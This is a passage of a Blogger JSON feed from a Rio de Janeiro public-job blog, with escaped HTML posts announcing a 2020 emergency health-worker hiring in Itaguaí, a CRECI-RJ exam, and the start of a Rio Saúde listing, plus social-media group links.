0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/764787979794337526\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/10\/creci-rj-abre-concurso-publico-34-vagas.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/764787979794337526"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/764787979794337526"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/10\/creci-rj-abre-concurso-publico-34-vagas.html","title":"CRECI-RJ abre CONCURSO PÚBLICO - 34 vagas imediatas - Ofertas para VÁRIOS CARGOS - Níveis MÉDIO até SUPERIOR - Salários até R$ R$ 4.439,59 - Inscrições até 9\/11 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuQJ7k8L7P6q8jVx75e9Iun4wxsmAlUHHZFx4em-M_XNniOti2NNj5ZNcY8Q4Tlcm9Bm4TVYHqGA4Dy9Zq_BR-9nlEZL5K69bfULeMF7yAcJDbAbGGaWFdUonhRcdGCfP5FYDD-cDmc9Y\/s72-c\/avatars-000304450379-rn1xho-t500x500.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-953032688653672996"},"published":{"$t":"2020-09-10T19:22:00.002-03:00"},"updated":{"$t":"2020-09-10T19:26:45.396-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"PREFEITURA DE ITAGUAÍ (RJ) abre PROCESSO SELETIVO - 125 vagas - AGENTE COMUNITÁRIO DE SAÚDE e AGENTE DE COMBATE A ENDEMIAS - Salário de R$ 1.250,00 - Inscrições de 14 até 16\/09 - maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0FqRqUR4rIV3fDmQ9JRu6i66hcVwFKTBmEFaxDrXG9eN-y07oITsqnLLe460DVCv5AUfHs4_X8TzNQZRW-2rU9u64LHnSXjoOEwj_OaixtB_OWWDHu-1nPodziMoHsvePS68b_YmgPXg\/s793\/COTIDIANO-Prefeitura-de-Itagua%25C3%25AD-divulga-edital-do-concurso-p%25C3%25BAblico.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"468\" data-original-width=\"793\" height=\"295\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0FqRqUR4rIV3fDmQ9JRu6i66hcVwFKTBmEFaxDrXG9eN-y07oITsqnLLe460DVCv5AUfHs4_X8TzNQZRW-2rU9u64LHnSXjoOEwj_OaixtB_OWWDHu-1nPodziMoHsvePS68b_YmgPXg\/w500-h295\/COTIDIANO-Prefeitura-de-Itagua%25C3%25AD-divulga-edital-do-concurso-p%25C3%25BAblico.jpg\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EA\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E PREFEITURA DE ITAGUAÍ\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003Edeclarou estado de emergência no Município\nde Itaguaí, \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETORNA PÚBLICA A INTENÇÃO DE CONTRATAR, EM\nCARÁTER EMERGENCIAL, PESSOAL TEMPORÁRIO PARA ATUAR\nNA REDE MUNICIPAL DE SAÚDE DE ITAGUAÍ,\u003C\/span\u003E\u003C\/b\u003E com vistas à\nampliação imediata da cobertura assistencial à população, em\ndecorrência da pandemia provocada pelo novo coronavírus, pelo\nprazo estimado inicial de 3 (três) meses.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENo período de \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E14\/09\/2020 a 16\/09\/2020\u003C\/span\u003E\u003C\/b\u003E, a Secretaria\nMunicipal de Saúde de Itaguaí \u003Cu\u003Ereceberá currículo para contratação\nde pessoal\u003C\/u\u003E para atuar na rede pública municipal de saúde, com\nvistas ao atendimento de necessidade temporária e de excepcional\ninteresse público decorrente da pandemia provocada pelo novo\ncoronavírus.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EA documentação deverá ser enviada através do e-mail\n\u003Cb\u003Econtrataçãosaudeitaguai@gmail.com\u003C\/b\u003E, mediante aviso de\nrecebimento, nos termos do Edital. Maiores Informações no \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EEDITAL\u003C\/span\u003E\u003C\/b\u003E contido no \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EJORNAL OFICIAL \u003C\/span\u003E\u003C\/b\u003Edo município.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNHmVOhfsdcbhnQ7O879Akk92xM_S4z_G7gzI-7ZWxWb9jxz0pZ1CQZCmPjJnUX8RqLvKzofmRilFTXaolHHuYgMsHMndlsRE7mPGbVt3LxKCGK4-CL5CgPtBi03UVcwhhYfyeLB2hu1s\/s455\/Sem+t%25C3%25ADtulo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"286\" data-original-width=\"455\" height=\"251\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNHmVOhfsdcbhnQ7O879Akk92xM_S4z_G7gzI-7ZWxWb9jxz0pZ1CQZCmPjJnUX8RqLvKzofmRilFTXaolHHuYgMsHMndlsRE7mPGbVt3LxKCGK4-CL5CgPtBi03UVcwhhYfyeLB2hu1s\/w400-h251\/Sem+t%25C3%25ADtulo.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheyVhawQc5G0aZBXCgIWcAg0cRxCL1bHN-qo45ijSsIniwYJ5Ochp2SEdAIJFVt0Lgtb_EXmiefjIHLWu8QJVSsBwVVTdvwzf9pMT_G0wfwtdhSrshc2Z0yT4IyCd1nbqFRsCLEsgwKTM\/s728\/Sem+t%25C3%25ADtulo.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"728\" data-original-width=\"463\" height=\"781\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheyVhawQc5G0aZBXCgIWcAg0cRxCL1bHN-qo45ijSsIniwYJ5Ochp2SEdAIJFVt0Lgtb_EXmiefjIHLWu8QJVSsBwVVTdvwzf9pMT_G0wfwtdhSrshc2Z0yT4IyCd1nbqFRsCLEsgwKTM\/w499-h781\/Sem+t%25C3%25ADtulo.png\" width=\"499\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EJORNAL OFICIAL DE ITAGUAÍ\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/itaguai.rj.gov.br\/jornaloficial\/pdfjornal\/edicao858.pdf\"\u003Ehttps:\/\/itaguai.rj.gov.br\/jornaloficial\/pdfjornal\/edicao858.pdf\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/953032688653672996\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/prefeitura-de-itaguai-rj-abre-processo.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/953032688653672996"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/953032688653672996"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/prefeitura-de-itaguai-rj-abre-processo.html","title":"PREFEITURA DE ITAGUAÍ (RJ) abre PROCESSO SELETIVO - 125 vagas - AGENTE COMUNITÁRIO DE SAÚDE e AGENTE DE COMBATE A ENDEMIAS - Salário de R$ 1.250,00 - Inscrições de 14 até 16\/09 - maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0FqRqUR4rIV3fDmQ9JRu6i66hcVwFKTBmEFaxDrXG9eN-y07oITsqnLLe460DVCv5AUfHs4_X8TzNQZRW-2rU9u64LHnSXjoOEwj_OaixtB_OWWDHu-1nPodziMoHsvePS68b_YmgPXg\/s72-w500-h295-c\/COTIDIANO-Prefeitura-de-Itagua%25C3%25AD-divulga-edital-do-concurso-p%25C3%25BAblico.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-2513763058337227632"},"published":{"$t":"2020-09-05T22:20:00.000-03:00"},"updated":{"$t":"2020-09-05T22:20:03.590-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"RIO SAÚDE abre 5 PROCESSOS SELETIVOS - 680 vagas - DIVERSOS CARGOS de ENSINO MÉDIO e SUPERIOR 